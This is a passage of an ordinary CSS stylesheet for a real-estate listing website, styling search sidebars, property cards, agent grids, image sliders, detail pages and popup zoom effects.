    width: calc(100% + 17px);
    min-height:300px;
    display: block;
	height: 100%;
}
.filter-sidebar .ur-detail-wrap {
    padding: 0 1.4em 2em 1.4em;
}
.filter-sidebar .closebtn {
    position: absolute;
    top: 10px;
    right: 12px;
    font-size: 36px;
    margin-left: 50px;
    width: 30px;
    height: 30px;
    background:#1ac790;
    text-align: center;
    font-size: 11px;
    padding: 0;
    line-height: 32px;
    color: #ffffff;
    border-radius: 50%;
}

.simple-sidebar {
    background: #ffffff;
    padding: 20px;
    border-radius: 0.4rem;
    border: 1px solid #e3e8ef;
}
.simple-sidebar .input-with-icon .form-control, .simple-sidebar .input-with-shadow .form-control, .simple-sidebar .input-with-shadow .select2-container, .simple-sidebar .input-with-icon .select2-container {
    box-shadow: none;
    border: 1px solid #e7ebf1;
}
.search-sidebar_header {
    display: none;
    position: relative;
    width: 100%;
    height: 3rem;
    padding: 0rem 0rem 0.5rem;
    background-color: #fff;
    border-bottom: 1px solid #dfe4ec;
    margin-bottom: 1rem;
}
.search-sidebar_header .ssh_heading {
    margin: 0;
    flex: 1;
	font-size:16px;
}
.simple-sidebar button.w3-bar-item.w3-button.w3-large {
    background: #ffffff;
    border: none !important;
	cursor:pointer;
	outline:none !important;
    color: #465169;
}
@keyframes animateleft {
    from {
        left: -300px;
        opacity: 0
    }
    to {
        left: 0;
        opacity: 1
    }
}
/*------------- Advance Search ------------*/
.advance-search .form-group {
	margin-bottom:0rem;
}
.advance-search .search-big-form .form-group i {
    color: #fd5332;
}
.advance-project .form-group {
    margin-bottom:0rem;
}
.advance-project .search-big-form .form-group i {
    color: #fd5332;
}
.adv-search-filter {
    float: right;
	margin-bottom:1rem;
    display: inline-block;
}
.adv-filter-box {
    display: inline-block;
    margin-left: 15px;
}
.btn-flit {
    width: 42px;
    border-radius: 2px;
    border: 1px solid #d1dade;
    color:#646e7b;
    height: 38px;
    display: flex;
    align-items: center;
    justify-content: center;
}
.btn-flit.active {
    color: #fd5332;
}
.btn.btn-order-by-filt {
    background: transparent;
	border: 1px solid #d1dade;
    color:#646e7b;
	padding:9px 15px;
	display: flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
}
.btn.btn-order-by-filt i{
	margin-left:5px;
}
.back-brow {
    display: inline-block;
    margin-bottom: 1rem;
}
.back-btn {
    font-weight: 600;
    opacity: 0.9;
}
.back-btn i {
    margin-right:5px;
}
.back-btn:hover, .back-btn:focus{
	opacity:1;
}


/*====================================
	Property Style
======================================*/
.slick-slider .property-listing, .slick-slider .agents-grid{
    margin-bottom: 10px !important;
}
.property-listing {
    position: relative;
    width: 100%;
    border-radius: 6px;
	overflow: hidden;
    border: 1px solid #e5e9ec;
}
.property-listing.property-1 .listing-img-wrapper {
    overflow: hidden;
	position:relative;
}
.property-listing.property-1 .listing-img-wrapper>a {
    position: relative;
    display: block;
    width: 100%;
	transition:all ease 0.4s;
}
.property-listing.property-1 .listing-img-wrapper>a:before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    left: 0;
    right: 0;
    top: 0;
    /*background:linear-gradient(to bottom, transparent 25%, #1e2a4c);*/
    display: block;
    bottom: 0;
}
.property-listing.property-1 .listing-img-wrapper img{
	max-height:max-content;
	width: 100%;
    border-radius: 0%;
}
.property-listing.property-1 .listing-detail-wrapper {
    padding: 1.5rem 1rem;
    width: 100%;
    display: flex;
    vertical-align: middle;
    align-items: center;
}
.property-listing.property-1 .listing-short-detail{
	flex:1;
}
.avater-30 {
    max-width: 30px;
}
.property-listing.property-1 .listing-name {
    font-size: 17px;
    margin-bottom: 2px;
}
.property-listing.property-1 .listing-location{
    font-size:15px;
    margin-bottom: 2px;
}
.property-listing.property-1 .listing-location i{
	margin-right:5px;
}
.property-listing.property-1 .like-btn {
    width: 40px;
    height: 40px;
    border: 1px solid #e5e9ec;
    display: inline-block;
    border-radius: 50%;
    text-align: center;
    line-height: 44px;
	color:#0ac1a7;
	transition:ease 0.4s;
}
.property-listing.property-1 .listing-like-top{
	position:absolute;
	top:20px;
	left:20px;
}
.property-listing.property-1 .listing-like-top i {
    color: #fe3e67;
    width: 38px;
    height: 38px;
    line-height: 40px;
    border-radius: 50%;
    display: inline-block;
    text-align: center;
    font-size: 18px;
    background: rgba(255, 255, 255, 1);
    -webkit-box-shadow: 0px 0px 0px 3px rgba(255,255,255,0.2);
    box-shadow: 0px 0px 0px 3px rgba(255,255,255,0.2);
    margin-right: 3px;
}
.property-listing.property-1 .listing-features-info ul {
    margin: 0;
	display:table;
	width:100%;
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    padding:0.5rem 1rem 1.5rem;
}
.property-listing.property-1 .listing-features-info ul li{
	display:inline-block;
	-ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
	width:33.333333%;
	list-style:none;
}
.property-listing.property-1 .listing-features-info ul li:last-child{
	border-right:none;
}
.property-listing.property-1 .listing-features-info ul li strong{
	font-weight:600;
	margin-right:5px;
}
.property-listing.property-1 .listing-footer-wrapper{
	padding:0.9rem 1rem;
	border-top: 1px solid #e5e9ec;
	width: 100%;
    display: flex;
    vertical-align: middle;
    align-items: center;
}
.property-listing.property-1 .listing-footer-wrapper .listing-price{
	flex:1;
	color:#0ac1a7;
}	
.property-listing.property-1 .listing-price .list-pr{
	color:#2a4fba;
	font-size:18px;
	margin:0;
}
.property-listing.property-1 .listing-detail-btn .more-btn {
    padding: 6px 12px;
    color: #ffffff;
    border: 1px solid #fd5332;
    background: #fd5332;
    border-radius: 2px;
}
.property-listing.property-1 .listing-rating {
    position: absolute;
    left: 20px;
    bottom: 20px;
}
.property-listing.property-1 .listing-rating i {
    color: #ffffff;
    margin-right: 3px;
}
.property-listing.property-1 .listing-rating i.filled {
    color:#ff9800;
}
.property-listing.property-1 .property-type {
    position: absolute;
    right: 20px;
    top: 20px;
    background: #ffffff;
    color: #21293a;
    padding: 4px 15px;
    border-radius: 50px;
    font-size: 12px;
    text-transform: uppercase;
    box-shadow: 0px 0px 0px 3px rgba(255,255,255,0.4);
	-webkit-box-shadow: 0px 0px 0px 3px rgba(255,255,255,0.4);
}
.property-listing.property-1 .listing-img-wrapper>a:hover:before, .property-listing.property-1 .listing-img-wrapper>a:focus:before{ 
	background:linear-gradient(to bottom, transparent 5%, #1e2a4c);
}
.property-listing.property-1 .property-listing:hover .like-btn, .property-listing.property-1 .property-listing:focus .like-btn{
	background:#ff9800;
	color:#ffffff;
	border-color:#ff9800;
}

/*------------ Property Style: Classic Style Real Estate -----------*/
.property_item {
    background: #fff;
    position: relative;
	border-radius:6px;
    overflow: hidden;
	margin-bottom:30px;
    box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
    -webkit-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
    -moz-box-shadow: 0 0 20px 0 rgba(62,28,131,0.1);
}
.image{
    position: relative;
}
.image a{
    display: block;
}
.sb-date {
    position: absolute;
    top: 30px;
    left: 30px;
    display: inline-block;
    background:rgba(23, 42, 76, 0.4);
    color: #ffffff;
    padding: 8px 15px;
    border-radius: 50px;
    font-size: 14px;
}
.sb-date i {
    margin-right:7px;
}
span.tag_t {
    position: absolute;
    right: 20px;
    bottom: 20px;
    display: inline-block;
    padding: 7px 15px;
    background: #22326b;
    border-radius: 4px;
    color: #ffffff;
}
.proerty_content {
	position:relative;
    padding: 2em 2em 1.5em;
}
.proerty_text {
    display: flex;
    flex-wrap: wrap;
    width: 100%;
    justify-content: center;
    align-items: center;
}
.proerty_text .captlize {
    font-size: 16px;
    font-weight: 600;
    flex: 1;
	line-height: 1;
	margin-bottom:5px;
}
.property_meta {
    display: block;
    margin: 2em 0 1rem;
}
.classical-list .proerty_price {
    margin: 0;
	font-weight:600;
	color:#049869;
}
.property_add{
	color:#72809D;
}
.classical-list .btn{
	font-size: 14px;
	padding:12px 18px;
}
.btn.btn-theme {
    background:#fd5332;
	border:1px solid #fd5332;
    border-radius: 4px;
	margin-right:4px;
	margin-bottom:5px;
}
.btn.btn-theme:hover, .btn.btn-theme:focus {
    background:#fd5332;
	border:1px solid #fd5332;
    color:#ffffff;
}
.btn.btn-theme-light {
    color:#fd5332;
    background:rgba(253, 83, 50,0.12);
    border-radius: 4px;
	margin-bottom:5px;
}

/*-------- Property Style: Property Style 2 ---------*/
.property-listing {
    position: relative;
    width: 100%;
    border-radius:0.5rem;
	overflow: hidden;
	background: #ffffff;
	margin-top:30px;
	border:none;
	box-shadow:0 0 20px 0 rgba(62,28,131,0.1);
	-webkit-box-shadow:0 0 20px 0 rgba(62,28,131,0.1);
}
.property-listing.property-2 .listing-img-wrapper {
    overflow: hidden;
	position:relative;
	min-height: 240px;
    max-height: 240px;
}
.list-img-slide {
    overflow: hidden;
    position: relative;
    min-height: max-content;
    max-height: max-content;
}
.property-listing.property-2 .listing-img-wrapper>a {
    position: relative;
    display: block;
    width: 100%;
	transition:all ease 0.4s;
}
.property-listing.property-2 .listing-img-wrapper>a:before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    left: 0;
    right: 0;
    top: 0;
    background:linear-gradient(to bottom, transparent 25%, #1e2a4c);
    display: block;
    bottom: 0;
}
.property-listing.property-2 .listing-img-wrapper img{
	max-height: 240px;
    min-height: 240px;
	width: 100%;
}
.property-listing.property-2 .listing-detail-wrapper {
    padding:1rem 1.5rem;
    width: 100%;
    display: flex;
    vertical-align: middle;
    align-items: center;
}
.property-listing.property-2 .listing-short-detail{
	flex:1;
}
.property-listing.property-2 .listing-name {
    font-size:16px;
	position: relative;
    margin-bottom:0px;
}
.property-listing.property-2 .listing-subtitle {
    font-size:14px;
    font-weight: 100;
    position: relative;
    margin-bottom:0px;
}
.property-listing.property-2 .listing-location{
    font-size:14.5px;
    margin-bottom: 2px;
}
.property-listing.property-2 .list-status {
    position: relative;
    margin-left: 10px;
    top: -3px;
    z-index: 2;
    width: 20px;
    height: 20px;
    background: #bb0302;
    text-align: center;
    border-radius: 50%;
    font-size: 9px;
    line-height: 22px;
    color: #ffffff;
    box-shadow: none;
    display: inline-block;
}
.property-listing.property-2 .listing-location i{
	margin-right:5px;
}
.property-listing.property-2 .listing-features-info ul {
    margin: 0;
	display:table;
	width:100%;
    padding:0.5rem 1rem 1.5rem;
}
.property-listing.property-2 .listing-features-info ul li{
	display:inline-block;
	width:33.333333%;
	list-style:none;
}
.property-listing.property-2 .listing-features-info ul li:last-child{
	border-right:none;
}
.property-listing.property-2 .listing-features-info ul li strong{
	font-weight:600;
	margin-right:5px;
}
.property-listing.property-2 .listing-footer-wrapper{
	padding:0.5rem 1rem;
	border-top: 1px solid #e5e9ec;
	width: 100%;
    display: flex;
    vertical-align: middle;
    align-items: center;
}
.property-listing.property-2 .listing-footer-wrapper .listing-like{
	flex:1;
	color:#0ac1a7;
}
.property-listing.property-2 .like-btn {
    background: #f3f4f7;
    border: 1px solid #edeff3;
    width: 36px;
    height: 36px;
    line-height: 38px;
    text-align: center;
    display: inline-block;
    border-radius: 50%;
	transition:all ease 0.4s;
}
.property-listing.property-2 .listing-price, .property-listing.property-2 .listing-contact-info{
    position: absolute;
    left: 20px;
    bottom: 20px;
	z-index: 1;
}	
.property-listing.property-2 .listing-price .list-pr,
.property-listing.property-2 .listing-price > *,
.property-listing.property-2 .listing-contact-info > *{
	color:#ffffff;
	margin:0;
}
.property-listing.property-2 .listing-detail-btn .more-btn{
	padding:6px 15px;
	color:#ffffff;
	border:1px solid #ff9800;
	background:#ff9800;
	border-radius:2px;
}
.rate-btn {
    font-weight: 800;
    color: #FF9800;
    font-size: 18px;
}
.property-listing.property-2 .list-rating i {
    color: #ffffff;
    width: 30px;
    height: 30px;
    line-height: 26px;
    border-radius: 50%;
    display: inline-block;
    text-align: center;
    font-size: 14px;
    background: #ff9800;
    border: 1px solid #ff9800;
    margin-right: 3px;
}
.property-listing.property-2 .list-save i {
    color: #ffffff;
    width: 38px;
    height: 38px;
    line-height: 36px;
    border-radius: 50%;
    display: inline-block;
    text-align: center;
    font-size: 18px;
    background: #fe3e67;
    border:1px solid #fe3e67;
    margin-right: 3px;
}
.property-listing.property-2 .list-save-top{
	position:absolute;
	top:20px;
	right:20px;
}
.property-listing.property-2 .list-save-top i {
    color: #fe3e67;
    width: 38px;
    height: 38px;
    line-height: 40px;
    border-radius: 50%;
    display: inline-block;
    text-align: center;
    font-size: 18px;
    background: rgba(255, 255, 255, 1);
    -webkit-box-shadow: 0px 0px 0px 3px rgba(255,255,255,0.2);
    box-shadow: 0px 0px 0px 3px rgba(255,255,255,0.2);
    margin-right: 3px;
}
.property-listing.property-2 .property-type {
    position: absolute;
    right: 20px;
    bottom: 20px;
    background: rgb(16 32 122 / 44%);
    color: #ffffff;
    padding: 5px 15px;
    border-radius: 50px;
    font-size: 12px;
	z-index: 1;
	-webkit-box-shadow:0px 0px 0px 5px rgba(255,255,255,0.2);
	box-shadow:0px 0px 0px 5px rgba(255,255,255,0.2);
}
.property-listing.property-2 .listing-category {
    position: absolute;
    right: 20px;
    bottom: 25px;
    background: rgba(255,255,255,0.1);
    color: #ffffff;
    padding: 5px 15px;
    border-radius: 50px;
    font-size: 14px;
    text-transform:capitalize;
	-webkit-box-shadow:0px 0px 0px 5px rgba(255,255,255,0.2);
	box-shadow:0px 0px 0px 5px rgba(255,255,255,0.2);
}
.list-featured {
    position: absolute;
    left: 15px;
    top: 15px;
    background: #ffffff;
    padding: 7px 20px;
    border-radius: 50px;
	color: #4c5871;
}
.list-featured i {
    margin-right: 5px;
    color: #ff9802;
}
.property-listing.property-2 .listing-post-status i {
    margin-right: 7px;
    position: relative;
    top: 1px;
}
.property-listing.property-2 .listing-img-wrapper>a:hover:before, .property-listing.property-2 .listing-img-wrapper>a:focus:before{ 
	background:linear-gradient(to bottom, transparent 5%, #1e2a4c);
}
.property-listing.property-2:hover .like-btn, .property-listing.property-2:focus .like-btn{
	background:#ff9800;
	color:#ffffff;
	border-color:#ff9800;
}
.price-features-wrapper {
    padding: 0.1rem 1.5rem 0.6rem;
    display: flex;
    flex-wrap: wrap;
}
.price-features-wrapper .listing-price-fx{
	flex:1;
    text-align: center;
}
.inc-fleat {
    margin-left:15px;
	color:#72809D;
}
.list-fx-features {
    margin-top: 5px;
    display: flex;
    width: 100%;
    position: relative;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
}
.listing-card-info-icon {
    display: inline-block;
    padding-left: 18px;
    position: relative;
    vertical-align: top;
    width: 50%;
    flex: 0 0 50%;
    margin-bottom: 1.5rem;
}
.listing-card-info-button {
    display: inline-block;
    padding-left: 18px;
    position: relative;
    vertical-align: top;
    width: 50%;
    flex: 0 0 50%;
}
.inc-fleat.inc-bed:before {
	background:url(../img/bed.svg);
	content:"";
    position: absolute;
	background-size: contain;
	width: 25px;
    height: 23px;
    top:-1px;
    left:-2px;
}
.inc-fleat.inc-bath:before {
	background:url(../img/bath.svg);
	content:"";
    position: absolute;
	background-size:contain;
	width: 25px;
    height: 23px;
    top:-1px;
    left:-2px;
}
.inc-fleat.inc-type:before {
	background:url(../img/type.svg);
	content:"";
    position: absolute;
	background-size:contain;
	width: 25px;
    height: 23px;
    top:-1px;
    left:-2px;
}
.inc-fleat.inc-area:before {
	background:url(../img/area.svg);
	content:"";
    position: absolute;
	background-size:contain;
	width: 25px;
    height: 23px;
    top:-1px;
    left:-2px;
}
.listing-card-info-icon img {
    margin-right:5px;
	max-width:18px;
}
.listing-card-info-price {
    font-weight: 600;
	position:relative;
    font-size:22px;
    color:#fd5332;
	line-height:1.4;
	padding-left: 0.35em;
    font-family: 'Poppins', sans-serif;
}
.price-prefix:before {
    //content: '$';
    position: absolute;
    left: 0;
    top:0em;
    font-size: 0.6em;
    color: inherit;
}
.listing-price-fx .price-suffix {
    font-size: 14px;
    color: #72809D;
    font-weight: 400;
}
.modern-pro-wrap {
    position: absolute;
    top:30px;
    left:30px;
}
.property-listing.property-2.modern .property-type {
    position:relative;
	background:#323d50;
    right:0;
    bottom:0;
}
.property-listing.property-2.modern .modern-pro-wrap span {
    position: relative;
    padding: 8px 20px;
    z-index: 1;
    margin-right: 10px;
    font-size: 14px;
    border-radius: 4px;
    color: #ffffff;
	box-shadow:none;
	text-transform:capitalize;
}
.listing-price-with-compare {
    position: absolute;
    left:0;
    bottom: 20px;
    z-index: 1;
    display: flex;
    align-items: center;
    width: 100%;
    padding: 0 25px;
    flex-wrap: wrap;
}
.listing-price-with-compare h4 {
    margin: 0;
    flex: 1;
    color: #ffffff;
    font-weight: 500;
}
.listing-price-with-compare .lpc-right a {
    width: 40px;
    height: 36px;
    margin-left: 10px;
    display: inline-block;
    background: rgba(0, 0, 0,0.3);
    line-height: 36px;
    text-align: center;
    color: #ffffff;
    border-radius: 0.2rem;
}
.property-listing.property-2.modern .list-img-slide {
    overflow: hidden;
    position: relative;
    min-height: auto;
    max-height: 100%;
    border-radius: 0.5rem;
}
.property-listing.property-2.modern .listing-img-wrapper img {
    object-fit: cover;
    height: 100%;
    width: 100%;
	min-height: auto;
    max-height: 100%;
	margin-bottom:-2px;
}
.property-listing.property-2.modern .listing-img-wrapper {
    padding: 10px;
    padding-bottom: 0
}
.property-listing.property-2.modern .property-locations{
	font-size:14px;
}
.property-listing.property-2.modern .property-locations i {
    margin-right:4px;
}
.property-listing.property-2.modern .price-features-wrapper {
    padding:1rem 1.5rem 0rem;
    display: flex;
    flex-wrap: wrap;
}
.property-listing.property-2.modern .listing-card-info-icon {
    width: 33.333333%;
    flex: 0 0 33.333333%;
}
.property-listing.property-2.modern .home-type.theme-cl {
    font-size: 13px;
	margin-bottom:5px;
}
.property-listing.property-2.modern .listing-name {
    margin-bottom: 5px;
}
.modern-property-footer{
    padding:0.5rem 1.5rem;
    width: 100%;
    display: flex;
    vertical-align: middle;
    align-items: center;
	border-top: 1px solid #f0f1f5;
}
.property-author {
    flex: 1;
}
.property-author .path-img {
    max-width:35px;
    width:35x;
    display: inline-block;
    float: left;
    border-radius: 50%;
    overflow: hidden;
    margin-right: 10px;
}
.property-author .path-img img {
    border-radius: 50%;
    max-width:35px;
}
.property-author h5 {
    margin: 0;
    margin-top:7px;
    font-size: 14px;
    font-weight: 500;
}
.property-author h5 a {
    color: #808fa0;
}
.modern-property-footer .property-pulish-date {
    font-size: 13px;
	color: #808fa0;
}
/*------------ Agent Grid ---------*/

.agents-grid{
	position: relative;
	background:#ffffff;
    border-radius: 6px;
	margin-top:30px;
	border:none;
	box-shadow:0 0 20px 0 rgba(62,28,131,0.1);
	-webkit-box-shadow:0 0 20px 0 rgba(62,28,131,0.1);
}
.agents-grid-wrap{
	padding:1.5rem;
}
.fr-grid-thumb{
    width:90px;
    height:90px;
	border-radius:50%;
    display: table;
	position:relative;
	margin:0.7em auto;
	box-shadow:0px 0px 0px 5px rgba(25,25,25,0.05);
	-webkit-box-shadow:0px 0px 0px 5px rgba(25,25,25,0.05);
}
.fr-grid-thumb img {
    width:90px;
    height:90px;
    border-radius:50%;
}
.fr-grid-deatil {
    text-align: center;
}
.fr-can-name{
	margin-bottom:2px;
}
.fr-position{
	font-size:15px;
}
.fr-can-rating{
    text-align: center;
}
.fr-can-rating i {
    font-size: 14px;
    color: #c4c8d0;
}
.fr-can-rating i.filled {
    color: #ff9800;
}
.fr-grid-info {
    margin-bottom:1.5rem;
}

.fr-grid-info ul{
	margin:0;
	padding:0;
}

.fr-grid-info ul li{
	list-style:none;
	padding:1rem 1.5rem;
}
.fr-grid-info ul li:nth-child(even) {
    background: #f5f6f9;
}
.fr-grid-info ul li span{
	float:right;
}
.fr-grid-footer{
	padding:0rem 1.5rem 1rem;
}
.jb-bookmark {
    position: absolute;
    left: 20px;
    top: 20px;
    font-size: 22px;
    color: #aab5cc;
}
.overall-rate {
    position: absolute;
    right: -10px;
    bottom: 8px;
    background: #FF9800;
    border-radius: 50%;
    text-align: center;
    line-height: 23px;
    width: 25px;
    height: 25px;
    font-size: 11px;
    font-weight: 800;
    color: #ffffff;
    border: 2px solid #ffffff;
}
.agent-call{
    position: absolute;
    right: 20px;
    top: 25px;
}
.agent-call a, .agent-call a:hover, .agent-call a:focus{
	color:#19b12a;
	font-size:22px;
}
span.agent-type {
    display: block;
    font-size: 14px;
}
ul.fr-grid-social {
    padding: 0;
    margin: 0 0 1.5rem;
    text-align: center;
}
ul.fr-grid-social li{
    padding:0 10px;
	display:inline-block;
	list-style:none;
}
ul.fr-grid-social li a{
	font-size:14px;
}
/*---------- Slick Arrow ---------*/
.property-listing.property-2 .slick-slide a:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    display: block;
    z-index: 1;
	opacity:0.15;
	background:linear-gradient(to bottom, transparent 5%, #1e2a4c);
}
.property-listing.property-2.modern .slick-slide a:before{
	opacity:0.1;
}
.property-listing .slick-arrow.slick-next {
    transform-origin: 100% 0%;
}
.property-listing .slick-arrow {
    width:30px;
    height:30px;
    overflow: hidden;
    border-radius:50%;
    opacity:1;
    transition: 0.1s;
	z-index:1;
}
.slick-next:before {
    content:"\e628";
    font-family:'themify';
}
.slick-prev:before {
    content:"\e629";
    font-family:'themify';
}
.property-listing .slick-next {
    right:5px;
}
.property-listing .slick-prev {
    left:5px;
}
.property-listing .slick-arrow:before {
    position: absolute;
    top: 0;
    width: 30px;
    height: 30px;
    opacity: 0;
    line-height: 30px;
    background: rgba(255, 255, 255,0.2);
    font-size: 10px;
    color: #ffffff;
    cursor: pointer;
    border-radius: 50%;
    box-shadow: 0 5px 24px rgba(31, 37, 59, 0.15);
    transition: 0.2s;
}
.property-listing .slick-arrow.slick-next:before {
    text-align:center;
    left: 0;
}
.property-listing .slick-arrow.slick-prev:before {
    text-align:center;
    right: 0;
}
.property-listing:hover .slick-arrow:before {
    opacity: 1;
}
/* Search Type Buttons*/
.property-search-type {
    display: table;
    padding-bottom: 35px;
    position: relative;
    margin: 0 auto;
}

.property-search-type input[type="radio"] { display: none; }

.property-search-type label {
    background-color: #fff;
    color: #333;
    cursor: pointer;
    display: inline-block;
    text-align: center;
    padding: 11px 25px;
    margin: 0 15px 0 0;
    float: left;
    transition: all 0.2s;
    border-radius: 4px;
}

.property-search-type label:hover,
.property-search-type label.active {
	background-color:#fd5332;
	color: #fff;
}

.property-search-type-arrow {
	width: 0;
	height: 0;
	border-left: 15px solid transparent;
	border-right: 15px solid transparent;
	border-bottom: 15px solid #fff;
	position: absolute;
	bottom: 0;
	left: 0;
	transform: translate3d(3px,0,0);
}
/*------------------------------------------------
	Detail Page Style 
------------------------------------------------*/
.block-wrap {
    display: block;
    width: 100%;
    background: #ffffff;
    padding: 10px;
	padding-top: 15px;
    border-radius: 4px;
    margin-bottom:30px;
	border:1px solid #ebeef5;
}
.block-wrap:last-child{
    margin-bottom:0px;
}

.top-header-btn{
    border-color: #bb0302;
    background: #fd5332;
    border: 1px solid #fd5332;
    border-radius: 4px;
    margin-right: 4px;
    margin-bottom: 5px;
    color: #ffffff;
    transition: all ease 0.4s;
    cursor: pointer;
}
.block-header {
    display: table;
    width: 100%;
    margin-bottom: 1rem;
    border-bottom: 1px solid #e7eff9;
}
.block-header .block-title {
    font-size: 16px;
}

.block-body {
    line-height: 1.7;
    display: inline-block;
    width: 100%;
}
.avl-features{
	margin:0;
	padding:0;
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.dw-proprty-info{
	margin:0;
	padding:0;
	display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.avl-features li {
    display: block;
    list-style: none;
    position: relative;
    margin: 10px 0 10px;
    padding-left: 30px;
	-ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width:33.333333%;
}
.avl-features li:before {
    content: "\e64c";
    font-family: 'themify';
    position: absolute;
    color: #bb0302;
    width: 20px;
    height: 20px;
    background: rgba(0, 186, 116,0.1);
    text-align: center;
    line-height: 20px;
    border-radius: 50%;
    left: 0;
    top: 5px;
    font-size: 10px;
}
.dw-proprty-info li {
    display: block;
    list-style: none;
    position: relative;
    margin:6px 0;
	color:#fd5332;
	-ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width:25%;
}
.dw-proprty-info li strong{
	display:block;
	color:#2a3c77;
}
.nav-tabs.customize-tab {
    border: none;
    margin-bottom: 10px;
}
.nav-tabs .nav-item {
    margin: 0;
}
.nav-tabs .nav-link {
    background: #f7f9fc;
    color: #000000;
    border-radius: .22rem;
    margin-right: 10px;
    padding: .7rem 2rem;
	border:none;
}
.nav-tabs .nav-item.show .nav-link, .nav-tabs .nav-link.active {
    color: #ffffff;
    background-color: #fd5332;
    border-color: #fd5332;
}
.accordion {
    border:1px solid #e2e6ea;
    border-radius: 4px;
}
.accordion .card {
    border: none;
}

.card-header {
    background: #f5f8fb;
    border-bottom:1px solid #e2e6ea;
}
.accordion .btn-link {
    color: #5c657f;
    text-decoration: none;
}
.accordion .btn-link>span {
    font-size: 12px;
    font-weight: 400;
    margin-left: 15px;
    background: #e8ecf1;
    padding: 6px 15px;
    border-radius: 2px;
}
.sidebar-property-slide .slick-prev, .sidebar-property-slide .slick-next {
    top:10px;
}
.sidebar-property-slide .slick-prev {
    left: auto;
    right: 60px;
    top:10px;
}
.sidebar-property-slide .slick-arrow:before {
    width: 25px;
    height: 25px;
    line-height: 25px;
    font-size: 11px;
    opacity: 1;
	color: #333c56;
}
.sidebar-property-slide .single-items {
    padding: 0 0px;
}
.accordion .card-title {
    margin-bottom: 0;
}
.mfp-ready .mfp-figure {
    opacity: 1 !important;
}
/*----- Single Advance Slider -----*/
.single-advance-property .item-slick.slick-slide.slick-current.slick-active{
	outline: none!important;
}
.single-advance-property .slick-slide img {
    display: block;
    max-width: 100%;
}
.single-advance-property .slider-for img{
	width:100%;
	min-height: 100%;
}
.single-advance-property .slider-nav{
	margin: auto
}
.single-advance-property .slider-nav .item-slick{
	max-width: 240px;
	margin-right: 15px;
	outline: none!important;
	cursor: pointer;
}
.single-advance-property .slider-nav .item-slick img{
	max-width: 100%;
	background-size: cover;
	background-position: center;
}
.single-advance-property .slider-nav{
	margin: auto;
}
.single-advance-property .slider-nav .item-slick{
	max-width: 240px;
	margin-right:0px;
	outline: none!important;
	cursor: pointer;
}
.single-advance-property .slider-nav .item-slick img{
	max-width: 100%;
	background-size: cover;
	background-position: center;
}
.single-advance-property .slick-arrow{
	position: absolute;
	top: 50%;
	z-index: 50;
	margin-top: -12px;
}
.single-advance-property .slick-prev{
	left: 0;
}
.single-advance-property .slick-next{
	right: 0;
}
.single-advance-caption {
    padding: 2em;
}
.property-name-info {
    margin-bottom: 2rem;
}
.property-name-info .property-name {
    margin-bottom: 5px;
}
.property-price-info {
    margin-bottom: 2rem;
}
.property-price-info .property-price {
    margin-bottom:5px;
}	
.property-statement ul {
    display: table;
    width: 100%;
    margin: 0;
    padding: 0;
}
.property-statement ul li {
    display: inline-block;
    width: 50%;
    float: left;
    vertical-align: top;
}
.property-statement ul li>i {
    float: left;
    font-size: 35px;
    margin-right: 10px;
    margin-top: 5px;
}
.ps-trep {
    margin-left: 50px;
    vertical-align: top;
}
.ps-trep span {
    margin-bottom: 3px;
    display: inline-block;
	color:#2a3c77;
}
.ps-trep .ps-type {
    color:#fd5332;
}
.single-advance-property .slick-next {
    right: 20px;
}
/*--- Magnific ----*/
.mfp-zoom-out-cur, .mfp-zoom-out-cur .mfp-image-holder .mfp-close:hover{
	cursor: pointer;
}

.mfp-container:hover{
	cursor: default;
}

.image-source-link{
	color: #98C3D1;
}

.mfp-with-zoom .mfp-container,
.mfp-with-zoom.mfp-bg{
	opacity: 0;
	transition: all 0.3s ease-out;
}

.mfp-with-zoom.mfp-ready .mfp-container{
	opacity: 1;
}
.mfp-with-zoom.mfp-removing .mfp-container,
.mfp-with-zoom.mfp-removing.mfp-bg{
	opacity: 0;
}
.mfp-ready .mfp-figure{
	opacity: 0;
}
.mfp-zoom-in .mfp-figure, .mfp-zoom-in .mfp-iframe-holder .mfp-iframe-scaler{
	opacity: 0;
	transition: all 0.3s ease-out;
	transform: scale(0.95);
}

.mfp-zoom-in.mfp-bg
.mfp-zoom-in .mfp-preloader{
	opacity: 0;
	transition: all 0.3s ease-out;
}

.mfp-zoom-in.mfp-image-loaded .mfp-figure, .mfp-zoom-in.mfp-ready .mfp-iframe-holder .mfp-iframe-scaler{
	opacity: 1;
	transform: scale(1);
}
.mfp-zoom-in.mfp-ready.mfp-bg
.mfp-zoom-in.mfp-ready .mfp-preloader{
	opacity: 0.8
}
.mfp-zoom-in.mfp-removing .mfp-figure, .mfp-zoom-in.mfp-removing .mfp-iframe-holder .mfp-iframe-scaler{
	transform: scale(0.95);
	opacity: 0;
}
.mfp-zoom-in.mfp-removing.mfp-bg
.mfp-zoom-in.mfp-removing .mfp-preloader{
	opacity: 0
}
.mfp-iframe-scaler{
	overflow: visible;
}
.mfp-zoom-out-cur{
	cursor: auto;
}
.mfp-zoom-out-cur .mfp-image-holder .mfp-close{
	cursor: pointer;
}
.page-title {
    width: 100%;
    /*height: 200px;*/
    padding: 20px 0;
    text-align: left;
    display: flex;
    flex-direction: column;
    align-items: center;
    flex-wrap: wrap;
    justify-content: center;
    background: #f4f5f7;
}
.ipt-title {
    margin-bottom: 5px;
}
.ipn-subtitle {
    font-size: 20px;
    font-family: initial;
    font-style: italic;
}

.page-title.bb-title {
    background-size:cover !important;
	background-position:center !important;
}
.page-title.bb-title .ipt-title {
    color:#ffffff;
}
.page-title.bb-title .ipn-subtitle {
    color:#ffffff;
	opacity:0.8;
}
/*----------- Property Reviews ---------------------*/
.author-review ul {
    margin: 0;
    padding: 0;
}
li.article_comments_wrap {
    border-bottom: 1px dashed #e3e7ea;
